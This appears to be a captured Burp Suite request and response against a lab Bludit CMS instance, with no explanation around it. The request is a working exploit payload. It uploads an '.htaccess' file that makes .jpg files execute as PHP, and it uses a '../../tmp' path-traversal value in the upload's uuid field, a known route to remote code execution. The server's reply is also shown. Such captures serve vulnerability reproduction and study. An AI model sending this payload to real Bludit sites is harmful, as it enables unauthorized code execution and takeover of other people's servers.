 Request
Raw Params Headers Hex
POST /bludit/admin/ajax/upload-images HTTP/1.1
Host: 192.168.110.133
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------280252854029245
Content-Length: 494
Origin: http://192.168.110.133
Connection: close
Referer: http://192.168.110.133/bludit/admin/new-content
Cookie: BLUDIT-KEY=ulq18jjbsg4v19vjtc136uaqs2
-----------------------------280252854029245
Content-Disposition: form-data; name="images[]"; filename=".htaccess"
Content-Type: image/jpeg
RewriteEngine off
AddType application/x-httpd-php .jpg
-----------------------------280252854029245
Content-Disposition: form-data; name="uuid"
../../tmp
-----------------------------280252854029245
Content-Disposition: form-data; name="tokenCSRF"
2c74bdb34275c9b083ef08a6f830064cc44a5703
-----------------------------280252854029245
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 11 Jan 2020 14:55:26 GMT
Server: Apache/2.4.33 (Unix) OpenSSL/1.0.2o PHP/5.6.36 mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.36
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 92
Connection: close
Content-Type: application/json
{"status":1,"message":"File type is not supported. Allowed types: gif, png, jpg, jpeg, svg"}
白帽hub